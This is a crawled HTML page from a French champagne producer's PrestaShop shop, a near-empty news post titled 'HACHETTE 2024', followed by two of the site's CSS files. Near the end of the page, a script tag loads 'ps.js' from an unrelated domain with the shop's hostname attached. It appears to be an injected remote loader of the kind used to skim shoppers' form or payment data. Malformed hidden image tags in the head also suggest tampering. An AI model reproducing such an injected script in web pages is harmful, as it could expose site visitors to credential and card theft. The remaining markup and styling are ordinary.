

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://champagne-michel-littiere.fr/en/actualites/80_.html
body_size: 4904
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en"><![endif]-->
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<title>HACHETTE 2024</title>
		<meta name="description" content="Retrouvez ici toute l&#039;actualité du champagne Michel Littière" />
		<meta name="keywords" content="Champagne Littière" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1738877865" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1738877865" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/mystyle.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
	<meta name="infos" content="module-smartblog-details:"/>
		<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.maison {
		padding:0px 15px 0px 15px;
		width:100%;
			}

	.SEslider.maison .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .se-next, .SEslider.maison .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .se-next:hover, .SEslider.maison .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.maison .se-pager-item {
		border-color:rgba(0, 0, 0, 0);
	}
	
	.SEslider.maison .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.maison .se-pager a {
		background-color:#a9773c;
	}
	
	.SEslider.maison .se-pager a.se-pager-link.active {
		background-color:#7f232c;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.maison {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.maison {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#a9773c;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#7f232c;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style>
			
		
		
		

		 
		
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		
		<style type="text/css" class="slidersEverywhereStyle">
#cms #center_column img{
    max-width: none;
}
		</style>
		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="module-smartblog-details" class="module-smartblog-details hide-left-column hide-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->

	<div id="languages-block-top" class="languages-block">
	
														<div class="current en">
					<i class="en">&nbsp;</i>&nbsp; <span class="en">Anglais</span>
				</div>
												<ul id="first-languages" class="languages-block_ul toogle_content">
										<li >
																				<a class="fr" href="https://champagne-michel-littiere.fr/fr/module/smartblog/details?id_post=80" title="Français (French)">
															<span>Français<i class="fr">&nbsp;</i></span>
									</a>
								</li>
																			<li >
																				<a class="nl" href="https://champagne-michel-littiere.fr/nl/module/smartblog/details?id_post=80" title="Néerlandais">
															<span>Néerlandais<i class="nl">&nbsp;</i></span>
									</a>
								</li>
									
		</ul>
	</div>
<!-- /Block languages module -->
</nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
								<ul>
									<li><a href="http://champagne-michel-littiere.fr/" title="Champagne Michel Littière ">
										<img class="logo img-responsive" src="https://champagne-michel-littiere.fr/img/champagne-michel-littiere-1415631493.jpg" alt="Champagne Michel Littière " width="279" height="131"/>
									</a></li>
									<li><a  class="vigind" href="http://www2.vigneron-independant.com/champagne-michel-littiere" target="_blank"><img src="/themes/default-bootstrap/img/logo-Vign-ind.png" /></a></li>
								</ul>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="https://champagne-michel-littiere.fr/en/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Search</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Categories</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://champagne-michel-littiere.fr/en/content-6-house" title="The house">The house</a></li>
<li><a href="https://champagne-michel-littiere.fr/en/content-7-from-vine-to-wine" title="From vine to wine">From vine to wine</a></li>
<li><a href="https://champagne-michel-littiere.fr/en/12-champagnes" title="Champagnes">Champagnes</a></li><li><a href="https://champagne-michel-littiere.fr/en/content-2-contact" title="Contact">Contact</a></li>
<li><a href="/en/actualites.html" title="News">News</a></li>

					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://champagne-michel-littiere.fr/" title="Return to Home"><i class="icon-home"></i></a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://champagne-michel-littiere.fr/en/actualites.html">All Blog News</a><span class="navigation-pipe">></span>HACHETTE 2024
			</div>
<!-- /Breadcrumb -->
										<div id="slider_row" class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>
					<div class="row">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
	<div id="content" class="block">
   <div itemtype="#" itemscope="" id="sdsblogArticle" class="blog-post">
   		<div class="page-item-title">
   			<h1>HACHETTE 2024</h1>
   		</div>
      <div class="post-info">
                                                                              <span>
               Posted by  &nbsp;&nbsp;<i class="icon icon-tags"></i>&nbsp;<span itemprop="articleSection"><a href="https://champagne-michel-littiere.fr/en/actualites/category/_.html"></a></span> &nbsp;<i class="icon icon-comments"></i>&nbsp; 0 Comments</span>
                  <a title="" style="display:none" itemprop="url" href="#"></a>
      </div>
      <div itemprop="articleBody">
            <div id="lipsum" class="articleContent">
                                         
                                            <a id="post_images" href="/modules//smartblog/images/80-single-default.jpg"><img src="/modules//smartblog/images/80-single-default.jpg" alt="HACHETTE 2024"></a>
                                 </div>
            <div class="sdsarticle-des">
               <div class="contentboxbloc">
<p>Delivery only in France. Alcohol abuse is dangerous for health, consume with moderation. Consumption is forbidden for pregnant women and sales to minors.</p>
</div>
            </div>
                  </div>
     
      <div class="sdsarticleBottom">
        
      </div>
   </div>


</div>
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><div id="htmlcontent_footer">
	<ul class="htmlcontent-home clearfix row">
									<li class="htmlcontent-item-1 col-xs-4">
														<a href="content-6-house" class="item-link" title="Our House">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/1df817f184015f068483ecda499add7ce0a9aaf3_en-bloc01.jpg" class="item-img " title="Our House" alt="Our House" width="100%" height="100%"/>
																													</a>
									</li>
									<li class="htmlcontent-item-2 col-xs-4">
														<a href="content-7-from-vine-to-wine" class="item-link" title="From vine to wine">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/20d370f7fb7969987ef0d3939c07a883f4e1f8ad_en-bloc02.jpg" class="item-img " title="From vine to wine" alt="From vine to wine" width="100%" height="100%"/>
																													</a>
									</li>
									<li class="htmlcontent-item-3 col-xs-4">
														<a href="actualites.html" class="item-link" title="Our News">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/6cf3807debb9b1f05fa4d0d398645ded2f0c6165_en-bloc03.jpg" class="item-img " title="Our News" alt="Our News" width="100%" height="100%"/>
																													</a>
									</li>
			</ul>
</div>

<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categories</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li class="last">
	<a 
	href="https://champagne-michel-littiere.fr/en/12-champagnes" title="With our respect for tradition, knowledge of new techniques, and a constant attention to quality, we have used our 3 grape varieties to create the blends listed below:">
		Champagnes
	</a>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->

	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
																											<li class="item">
						<a href="https://champagne-michel-littiere.fr/en/content-4-a-propos" title="A propos">
							A propos
						</a>
					</li>
																<li class="item">
						<a href="https://champagne-michel-littiere.fr/en/content-8-rgpd" title="RGPD">
							RGPD
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->

<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4" style="float:right;">
	<div>
        <h4>Winkel informatie</h4>
        <ul class="toggle-footer">
                            <li>
                    <i class="icon-map-marker"></i>Cellar customer home : Rue des Murs Chenots 51480 Oeuilly 
                </li>
            	<li>
            		<i class="icon-map-marker"></i>Champagne Michel Littière, 15, rue Saint-Vincent
51480 Oeuilly
France            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Call us :
                    <span><a href="tel:+33 3 26 58 30 25">+33 3 26 58 30 25</a></span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i><a href="contactez-nous">Contact us </a>
                   
            		<span></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<div class="contentboxbloc" id="liensexterne">
	<ul>
	<li><a href="http://www.champagne-francois-chaumont.fr/" target="_blank" class="chaumont"></a></li>
	<li><a  class="vigind" href="http://www2.vigneron-independant.com/champagne-michel-littiere" target="_blank"><img src="/themes/default-bootstrap/img/logo-Vign-ind.png" /></a></li>
	<li><img style="margin-left: 40px"; src="/themes/default-bootstrap/img/logo-hve.png"/></li>
	<li><a href="https://www.valcolor.net/fr/catalog-4/etiquettes-champagnes-passe-partout" target="_blank">Étiquettes personnalisées Valcolor</a></li>
	<!--li><a href="http://www.aulysroyal.fr/" target="_blank">Chambre d'hôte Au Lys Royal</a></li-->
	<li><a href="http://www.portedarcy.fr/" target="_blank">Chambres d'hotes Aisne La Porte d'Arcy</a></li>
	</ul>
</div>
<div class="contentboxbloc">
<p>Delivery only in France. Alcohol abuse is dangerous for health, consume with moderation. Consumption is forbidden for pregnant women and sales to minors.</p>
</div>






				</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var ajaxsearch=true;var baseDir='https://champagne-michel-littiere.fr/';var baseUri='https://champagne-michel-littiere.fr/';var blocksearch_type='top';var contentOnly=false;var displayList=false;var id_lang=2;var instantsearch=false;var isGuest=0;var isLogged=0;var page_name='module-smartblog-details';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=false;var roundMode=2;var search_url='https://champagne-michel-littiere.fr/en/recherche';var static_token='77c71bb8fedca3bcda6e08271cbe9ac7';var token='815b9df4385d706a84f08807775ed494';var usingSecureMode=true;/* ]]> */</script>
<script type="text/javascript" src="https://champagne-michel-littiere.fr/themes/default-bootstrap/cache/v_1181_6a6724708ea897244fa967904a041823.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=champagne-michel-littiere.fr"></script>
<script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-11297037-26','auto');ga('require','ec');;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');ga('send','pageview');});/* ]]> */</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://champagne-michel-littiere.fr/themes/default-bootstrap/css/autoload/mystyle.css
body_size: 3310
content:
body{font-family:open sans !important;color:#5a4f44}body#cms{color:#e3d0bb}header{background-color:#21130d}#header{padding-bottom:15px !important}#header_logo ul{list-style-type:none;margin:0;padding:0}#header_logo ul li{float:left;display:inline-block;width:auto}@media (max-width: 1199px){#header_logo ul li{width:100%}}@media (max-width: 1199px){#header_logo ul li:last-child{float:none;text-align:center}}header .nav{background:none repeat scroll 0 0 #392322 !important}.header_user_info{border-left:1px solid #4c3727 !important;border-right:1px solid #4c3727 !important}.header_user_info a{color:#d4bba0 !important}#search_block_top{display:none !important}.columns-container{background-color:#21130d !important}#contact-link a:hover,#contact-link a.active{background-color:#4A362D !important}.header_user_info a:hover,.header_user_info a.active{background-color:#4A362D !important}.sf-menu{background-image:url(img/tex-rose.png) !important;border-bottom:0px solid #e9e9e9 !important}.sf-menu>li{border-right:0px solid #d6d4d4 !important;float:left;margin-bottom:0px !important;border-bottom:0px solid #e9e9e9 !important}.sf-menu>li>a{border-bottom:0px solid #e9e9e9 !important;color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif !important;letter-spacing:3px}.sf-menu>li.sfHover>a,.sf-menu>li>a:hover,.sf-menu>li.sfHoverForce>a{background:none !important;border-bottom-color:#666666;color:white}.shopping_cart>a:first-child b{color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif !important;padding-right:5px;letter-spacing:2px;text-transform:uppercase}.shopping_cart>a:first-child{background:none repeat scroll 0 0 #392322 !important;color:#e8d9c9 !important;text-shadow:0px 0px transparent !important;padding:15px !important}.shopping_cart>a:first-child:before{background-image:url(img/icone-panier.png) !important;background-repeat:no-repeat;background-position:50% 100%;content:"" !important;font-size:23px;line-height:23px;padding-right:15px;height:23px;margin-right:10px}#header .shopping_cart>a:first-child:after{content:"" !important;display:inline-block;float:right;background-image:url(img/bas.png) !important;background-repeat:no-repeat;background-position:50% 100%;width:23px;height:23px}.ajax_cart_no_product{color:#a87741 !important}.new-box{display:none !important}ul.product_list.grid>li .product-container{background-color:transparent !important;padding:0;position:relative}.left-block{background-color:#392322}ul.product_list.grid>li .product-container .product-image-container{border:0px solid #d6d4d4 !important}.htmlcontent-item-1{padding:0 15px 0 5px !important}.htmlcontent-item-2{padding:0 10px !important}.htmlcontent-item-3{padding:0 5px 20px 15px !important}.product-name{color:#e5cfb7 !important;font-family:"Times New Roman", serif !important;text-transform:uppercase !important;letter-spacing:1px;font-size:15px;line-height:23px;margin-bottom:0}ul.product_list.grid>li.hovered .product-container .product-image-container .content_price{display:none !important}ul.product_list.grid>li .product-container h5{border-bottom:1px solid #332923 !important;min-height:40px;padding:0;margin:0}.content_price{background-image:url(img/tex-rose.png) !important;line-height:21px;padding-bottom:9px;width:auto !important;display:inline-block;margin:0 !important;padding:0 !important}.price.product-price{font-size:17px;color:#e5cfb7;font-family:times new roman;font-style:italic;font-weight:100 !important;padding:5px 15px}.product_list.grid .product-container div.right-block div.button-container span.button.ajax_add_to_cart_button{display:none}#header .cart_block{background:none repeat scroll 0 0 #392322 !important;color:#e8d9c9;height:auto;position:absolute;right:0;top:95px;width:270px;z-index:100}#header .cart_block .cart-prices{background-color:#392322 !important;background-image:none !important}#header .cart_block .cart-buttons{background-color:#392322 !important}.cart_block .cart-buttons a#button_order_cart span{background-image:url(img/tex-gold.png) !important;background-color:none repeat scroll 0 0 transparent !important;border:0px solid #63c473 !important}.product-container .button-container .button.ajax_add_to_cart_button{display:none !important}ul.product_list.grid li.hovered h5{min-height:53px !important}.cms-de-la-vigne-au-vin .columns-container{padding:0px}.SEslider li img{border:7px solid #b58140;height:auto;width:100%}#center_column h1{color:#e3d0bb;font-family:"Times New Roman",serif;letter-spacing:2px;margin-bottom:25px;text-align:left;text-transform:uppercase;border-color:#42302C}.alert-warning{border:0;background-image:url("img/tex-gold.png")}#center_column p{color:#e3d0bb}ul.footer_links{border-color:#42302C}#cms #center_column h1{color:#e3d0bb;font-family:"Times New Roman",serif;letter-spacing:2px;margin-bottom:25px;text-align:center;text-transform:uppercase}#cms #center_column h1:after{background-color:#b58140;content:"";display:flex;height:3px;margin:25px auto 0;position:relative;width:70px}#cms #center_column p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.breadcrumb{display:none}.se-pager{box-sizing:content-box;display:inline-block !important;margin:0 auto !important;padding:0 !important;position:relative !important;z-index:100}.se-controls{text-align:center !important}.se-viewport{box-shadow:0 0 10px 0 black}#cms #center_column img{height:auto;margin:0 !important;max-width:100%}.footer-container{background-color:#281515;background-attachment:scroll;background-image:url("img/m.png");background-size:cover;background-position:center bottom;background-repeat:no-repeat}.footer-container #footer h4{color:#a87741 !important;cursor:pointer;font:100 16px/22px times new roman !important;letter-spacing:3px;margin:0 0 13px;text-transform:uppercase !important}.footer-container #footer a{color:#e5cfb7;font-weight:100 !important}.footer-container #footer h4 a{color:#a87741 !important}.footer-container #footer #block_contact_infos>div ul li i{color:#a87741 !important}.footer-container #footer #block_contact_infos>div ul li{color:#e5cfb7 !important}.button.lnk_view{background-color:transparent !important;background-image:url("img/tex-gold.png") !important;border:0 solid #63c473 !important;font-family:times new roman !important;font-weight:100 !important;line-height:21px !important;text-shadow:none !important;text-transform:uppercase !important;padding:5px 15px !important}.button.lnk_view span{padding:0 !important;margin:0 !important;background:transparent !important;border:0 !important;color:#e5cfb7 !important;font-size:17px !important;font-style:italic !important}#authentication #columns.container{background-color:white;padding:30px}#htmlcontent_footer{padding:0 25px}.footer-container #footer{padding-top:30px}.SEslider{padding:0 15px;margin-top:30px !important}.content_sortPagiBar{display:none !important}#product .primary_block{background-color:#392322;margin-left:0;margin-right:0}.page-product-box{display:none !important}.pb-left-column #image-block{background:none repeat scroll 0 0 transparent !important;border:0px solid #dbdbdb !important}.pb-left-column #image-block img{background:none repeat scroll 0 0 transparent !important}.span_link{display:none !important}.top-hr{background:none repeat scroll 0 0 #a87741 !important}.heading-counter{display:none !important}#cms .rte{background-color:#392322;padding:30px}.content_scene_cat .content_scene_cat_bg{background-color:transparent !important}span.category-name{color:#e3d0bb  !important;font-family:"Times New Roman",serif !important;letter-spacing:7px  !important;margin-bottom:25px;text-align:center  !important;text-transform:uppercase  !important;font-weight:100 !important;text-align:center}span.category-name:after{background-color:#b58140;content:"";display:flex;height:3px;margin:25px auto 25px;position:relative;width:70px}.cat_desc{text-align:center}.cat_desc p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:center}.category-champagnes .cat-name{display:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:times new roman;font-weight:100;letter-spacing:2px;text-transform:uppercase}h1,h2{color:#e3d0bb}#product_condition{display:none}#product .pb-center-column h1{color:#e3d0bb;font-family:"Times New Roman",serif;font-size:20px;letter-spacing:4px;line-height:40px;margin-bottom:0;text-align:left;text-transform:uppercase}.pb-center-column #short_description_block #short_description_content p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.product_attributes,.box-cart-bottom{box-shadow:none !important;padding:19px 19px 17px}.box-info-product{background-color:transparent !important;border-left:1px solid #4c3727 !important;border-right:0 !important;border-bottom:0 !important;border-top:0 !important}#usefull_link_block{display:none !important}.primary_block .pb-left-column img{display:block !important;height:auto !important;margin:0 auto !important;max-width:100% !important}.our_price_display{color:#e3d0bb !important;font-family:"Times New Roman",serif !important;font-size:30px !important;letter-spacing:4px !important;line-height:40px !important;font-weight:100 !important;font-style:italic !important}#quantity_wanted_p label{color:#a79797}label{color:#e3d0bb}.box-info-product .exclusive:before{border:0px solid #06b2e6 !important;border-radius:0px 0 0 0px !important;bottom:0;color:white;content:"";font-family:"FontAwesome";font-size:25px;left:0;line-height:47px;position:absolute;text-align:center;text-shadow:0 !important;top:0;width:51px;z-index:2}.box-info-product .exclusive span{border-color:#06b2e6;border-radius:0px !important;border-style:solid;border-width:0px !important;color:white;display:block !important;font-size:18px  !important;font-weight:100 !important;line-height:22px;padding:12px 36px 14px 60px;text-shadow:none !important;transition:all 0.3s ease 0s;text-transform:uppercase !important;font-family:"Times New Roman", serif;letter-spacing:2px}.box-info-product .exclusive:after{background:none !important;bottom:0;content:"";left:51px;position:absolute;top:0;width:1px;z-index:2}.box-info-product .exclusive{background-image:url(img/tex-gold.png) !important;border-color:#0079b6 #006fa8 #012740 !important;border-radius:0px !important;border-style:solid !important;border-width:0px !important;display:block !important;padding:0 !important;position:relative !important}.box-security{background-image:none !important;border-top:0 solid #dfdede !important;padding:0 19px 6px !important}.box{background-color:#392322;border:0}#order #columns{background-color:#392322;padding:30px}#product_payment_logos{display:none}#columns{padding-bottom:15px;padding-top:15px}.page-heading{border-bottom:1px solid #d6d4d4;color:#555454;font:200 20px/22px times new roman !important;margin-bottom:30px;overflow:hidden;padding:0 0 17px;text-transform:uppercase}.cart_block .cart-prices .cart-prices-line{border-bottom:1px solid #5A413F !important;overflow:hidden;padding:7px 0}.sdsarticleHeader span{display:none}.sdstitle_block{background:none repeat scroll 0 0 transparent !important;border-top:0 solid #333333 !important;color:#e3d0bb !important;font:100 25px/22px "Times New Roman",sans-serif !important;letter-spacing:2px;margin-bottom:0 !important;text-transform:uppercase}#lipsum{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.sdsreadMore{display:none}.sdsarticleCat{border-bottom:4px solid #a87741 !important;margin-bottom:30px !important;padding-bottom:30px !important;background-color:#392322 !important}.footer-container #footer #block_contact_infos{border-left:1px solid #5A413F !important}#authentication #columns.container{background-color:transparent;padding:30px}.page-subheading{border-bottom:1px solid #5b3f39;color:#5a4f44;font-family:times new roman;font-size:18px;font-weight:100;line-height:normal;margin-bottom:12px;padding:0 0 15px;text-transform:uppercase}.footer-container #footer #block_contact_infos>div ul li>span,.footer-container #footer #block_contact_infos>div ul li>span a{color:#e3d0bb;font-weight:normal}.alert.alert-warning a{color:#e3d0bb;text-decoration:underline}#cart_summary .cart_item{background-color:white}.cart_navigation a.button-exclusive{color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif !important;letter-spacing:3px}.box li span{color:#e8d9c9 !important}.lang_nl .shopping_cart a b{font-size:10px !important}#languages-block-top{border-left:1px solid #4c3727 !important}#languages-block-top div.current{color:#a87741 !important}#languages-block-top ul{background:none repeat scroll 0 0 #42302c !important}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:none repeat scroll 0 0 #392322 !important}#languages-block-top ul li a,#languages-block-top ul li>span{color:#e8d9c9 !important}#languages-block-top div.current:after{background-image:url("img/bas.png") !important;background-position:100% 50%;background-repeat:no-repeat;content:"" !important;display:inline-block;float:right;height:23px;width:23px}.se-pager-item:hover{border:3px solid #fff;box-shadow:none !important;color:#fff}.contentboxbloc{clear:both}.contentboxbloc p{color:#a8927b;display:inline-block;margin:0 auto;text-align:center;width:100%;padding-top:30px;letter-spacing:2px}.contentboxbloc ul{padding:0;margin:0}.contentboxbloc ul li{float:left;display:inline-block;height:88px;width:auto}.contentboxbloc ul li:first-child{padding:0px;display:block}@media (max-width: 1199px){.contentboxbloc ul li{float:none;display:block;height:auto;text-align:center}}.contentboxbloc ul li a{color:#a8927b;display:block;padding:38px 0 0 40px}@media (max-width: 1199px){.contentboxbloc ul li a{float:none;padding:0}}.contentboxbloc ul li a.chaumont{width:149px;height:88px;background:url(../../img/champagne-francois-chaumont.png) no-repeat}@media (max-width: 1199px){.contentboxbloc ul li a.chaumont{margin:0 auto}}.contentboxbloc ul li a.vigind{padding:0px 0 0 40px}@media (max-width: 1199px){.contentboxbloc ul li a.vigind{padding:0px 0 0 0px}}a.iframe{color:#e3d0bb}.gmap3{height:450px;width:100%}#address_delivery,#address_invoice{background-color:#FFF}#address_delivery h3,#address_invoice h3{color:#5a4f44}h3.page-subheading{color:#e8d9c9}.checkbox label{color:#e3d0bb}
/*# sourceMappingURL=mystyle.css.map */


--- FILE ---
content_type: text/css
request_url: https://champagne-michel-littiere.fr/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css
body_size: 642
content:
#languages-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width: 479px){#languages-block-top{width:25%}}#languages-block-top span.firstWord{display:none}#languages-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;line-height:18px;color:white;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer}@media (max-width: 479px){#languages-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#languages-block-top div.current strong{color:#777777}#languages-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width: 479px){#languages-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width: 479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333333;z-index:2}#languages-block-top ul li{color:white;line-height:35px;font-size:13px}#languages-block-top ul li a,#languages-block-top ul li>span{padding:0 10px 0 12px;display:block;color:white}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:#484848}#languages-block-top div i{margin-top:-25px}#languages-block-top div i.fr{background:url(../../../img/fr.png) no-repeat scroll 100% 0 transparent;display:inline-block;width:20px}#languages-block-top div i.en{background:url(../../../img/en.png) no-repeat scroll 100% 0 transparent;display:inline-block;width:20px}#languages-block-top div i.nl{background:url(../../../img/nl.png) no-repeat scroll 100% 0 transparent;display:inline-block;width:20px}#languages-block-top ul li a.fr{background:url(../../../img/fr.png) no-repeat scroll 100% 70% transparent;display:block}#languages-block-top ul li a.en{background:url(../../../img/en.png) no-repeat scroll 100% 70% 